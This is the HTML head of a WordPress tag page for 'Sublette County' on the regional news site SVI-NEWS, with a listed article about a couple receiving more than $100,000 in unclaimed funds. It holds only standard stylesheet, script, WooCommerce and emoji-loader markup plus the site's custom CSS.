

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://svinews.com/tag/sublette-county/page/2/
body_size: 28064
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:title" content="Couple receives more than $100,000 in unclaimed funds" />
    <meta property="og:image" content="/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01.png" /> 
    <meta property="og:url" content="https://svinews.com/2022/regional-news/60336/couple-receives-more-than-100000-in-unclaimed-funds/" />
    <meta property="og:type" content="website" />
	
	 <!-- Latest compiled and minified CSS -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
	

<!-- jQuery library -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<!-- Popper JS -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
	
<!-- Google Adsense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4387068128709213" crossorigin="anonymous"></script>

<!-- Latest compiled JavaScript -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script> 
	
	<title>Sublette County &#8211; Page 2 &#8211; SVI-NEWS</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SVI-NEWS &raquo; Feed" href="https://svinews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SVI-NEWS &raquo; Comments Feed" href="https://svinews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SVI-NEWS &raquo; Sublette County Tag Feed" href="https://svinews.com/tag/sublette-county/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/svinews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://svinews.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://svinews.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://svinews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://svinews.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://svinews.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://svinews.com/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stripe-handler-ng-style-css' href='https://svinews.com/wp-content/plugins/stripe-payments/public/assets/css/public.css?ver=2.0.95' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://svinews.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://svinews.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://svinews.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://svinews.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://svinews.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss_core-css' href='https://svinews.com/wp-content/themes/newspaperss/css/newspaperss.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://svinews.com/wp-content/themes/newspaperss/fonts/awesome/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-style-css' href='https://svinews.com/wp-content/themes/newspaperss/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='newspaperss-style-inline-css' type='text/css'>
.tagcloud a ,
	.post-cat-info a,
	.lates-post-warp .button.secondary,
	.comment-form .form-submit input#submit,
	a.box-comment-btn,
	.comment-form .form-submit input[type='submit'],
	h2.comment-reply-title,
	.widget_search .search-submit,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce ul.products li.product .button,
	.woocommerce div.product form.cart .button,
	.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
	.woocommerce button.button.alt, .woocommerce input.button.alt,
	.woocommerce #respond input#submit, .woocommerce a.button,
	.woocommerce button.button, .woocommerce input.button,
	.pagination li a,
	.author-links a,
	#blog-content .navigation .nav-links .current,
	.bubbly-button,
	.scroll_to_top
	{
		color: #ffffff !important;
	}.tagcloud a:hover ,
		.post-cat-info a:hover,
		.lates-post-warp .button.secondary:hover,
		.comment-form .form-submit input#submit:hover,
		a.box-comment-btn:hover,
		.comment-form .form-submit input[type='submit']:hover,
		.widget_search .search-submit:hover,
		.pagination li a:hover,
		.author-links a:hover,
		.head-bottom-area  .is-dropdown-submenu .is-dropdown-submenu-item :hover,
		.woocommerce div.product div.summary a,
		.bubbly-button:hover,
		.slider-right .post-header .post-cat-info .cat-info-el:hover
		{
			color: #ffffff !important;
		}.slider-container .cat-info-el,
		.slider-right .post-header .post-cat-info .cat-info-el
		{
			color: #ffe1e1 !important;
		}
		woocommerce-product-details__short-description,
		.woocommerce div.product .product_title,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price
		{
			color: #232323 ;
		}.single-content-wrap,
			.single-post-header
			{
				box-shadow: 0 1px 3px 0 rgba(28, 28, 28, .05);
				-wekit-box-shadow: 0 1px 3px 0 rgba(28, 28, 28, .05);
			}#footer .top-footer-wrap .textwidget p,
		#footer .top-footer-wrap,
		#footer .block-content-recent .card-section .post-list .post-title a,
		#footer .block-content-recent .post-list .post-meta-info .meta-info-el,
		#footer .widget_nav_menu .widget li a,
		#footer .widget li a
		{
			color: #ffffff  ;
		}.head-bottom-area .dropdown.menu a,
	.search-wrap .search-field,
	.head-bottom-area .dropdown.menu .is-dropdown-submenu > li a,
	.home .head-bottom-area .dropdown.menu .current-menu-item a
	{
		color: #fff  ;
	}
	.search-wrap::before
	{
		background-color: #fff  ;
	}
	.search-wrap
	{
		border-color: #fff  ;
	}
	.main-menu .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after,
	.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after
	{
		border-right-color: #fff  ;
	}
</style>
<link rel='stylesheet' id='wpra_front_css-css' href='https://svinews.com/wp-content/plugins/wp-reactions-lite/assets/css/front.css?v=1.3.3&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpra_common_css-css' href='https://svinews.com/wp-content/plugins/wp-reactions-lite/assets/css/common.css?v=1.3.3&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://svinews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://svinews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/svinews.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/themes/newspaperss/js/newspaperss.min.js?ver=1" id="newspaperss_js-js"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/themes/newspaperss/js/newspaperss_other.min.js?ver=1" id="newspaperss_other-js"></script>
<link rel="https://api.w.org/" href="https://svinews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://svinews.com/wp-json/wp/v2/tags/3192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://svinews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style id="newspaperss-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://svinews.com/wp-content/uploads/2020/11/cropped-assets_icon_iconIOS-32x32.png" sizes="32x32" />
<link rel="icon" href="https://svinews.com/wp-content/uploads/2020/11/cropped-assets_icon_iconIOS-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://svinews.com/wp-content/uploads/2020/11/cropped-assets_icon_iconIOS-180x180.png" />
<meta name="msapplication-TileImage" content="https://svinews.com/wp-content/uploads/2020/11/cropped-assets_icon_iconIOS-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.homeMidBanner {
	background-color: #800000;
	width: 100%;
	height: 3em;
	text-align: center;
	position: relative;
}

.homeMidBanner h3 {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
	color: white;
}

.homeMidBanner a {
	color: white;
}

.homeMidBanner a :visited {
	color: white;
}

.homeMidBanner a :hover {
	color: white;
}

.homeMidBanner a :active {
	color: white;
}

.topBanner {
	background-color: #0099ff;
	width: 100%;
	position: relative;
	color: white;
	text-align: left;
	display: inline-block;
	margin-top: 5px;
	margin-bottom: 5px;
}


.topBanner p,h3,h2,h1,h4 {
	display: inline-block;
	/*margin-left: 20px;*/
}

.topBanner .right {
	text-align: right;
	float: right;
}

.topBanner button {
	background-color: white;
	color: #800000;
	padding: 10px;
	margin-right: 20px;
	margin-top: 5px;
	border-radius: 2px;
	margin-bottom: 5px;
}

.topBanner button:hover {
	cursor: pointer;
	border: 2px solid white;
	background-color: #800000;
	color: white;
}

.inline {
	display: inline-block;
}

.bg-svired {
	background-color: #800000 !important;
}

.woocommerce-billing-fields .form-row, .woocommerce-shipping-fields .form-row,.woocommerce form .form-row {
display: block;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
max-width: unset;
}

.team-div {
    width: 25%;
    text-align: center;
    width: 300px;
    padding: 25px;
    margin: 25px;
    text-shadow: -1px -1px 0 black, 1px -1px 0 black, -1px 1px 0 black, 1px 1px 0 black;
}

#star-valley {
    background-image: linear-gradient(110deg, #591103 50%, #eba53f 50%);
    color: white;
}

#jackson {
    background-image: linear-gradient(110deg, #fc9908 50%, #040404 50%);
    color: white;
}

#evanston {
    background-image: linear-gradient(110deg, #d00d18 50%, #0161ae 50%);
    color: white;
}

#green-river {
    background-image: linear-gradient(110deg, #038443 50%, #0e191d 50%);
    color: white;
}

#rock-springs {
    background-image: linear-gradient(110deg, #FF6600 50%, #030000 50%);
    color: white;
}

#kelly-walsh {
    background-image: linear-gradient(110deg, #1b562a 50%, white 50%);
    color: white;
}

#riverton {
    background-image: linear-gradient(110deg, #7d1418 50%, #231f20 50%);
    color: white;
}

#cody {
    background-image: linear-gradient(110deg, #002a5c 50%, #cbb778 50%);
    color: white;
}

#natrona {
    background-image: linear-gradient(110deg, #d6461e 50%, black 50%);
    color: white;
}

@media screen and (min-width: 660px) {
    #team-section div {
        background-size: 250% 100%;
        -webkit-transition: background-position 1s;
        -moz-transition: background-position 1s;
        transition: background-position 1s;
    }
    
    #team-section div:hover {
        background-position: 50% 0;
    }
}

@media screen and (max-width: 650px) {
	iframe {
		width: 100%;
	}
}
		</style>
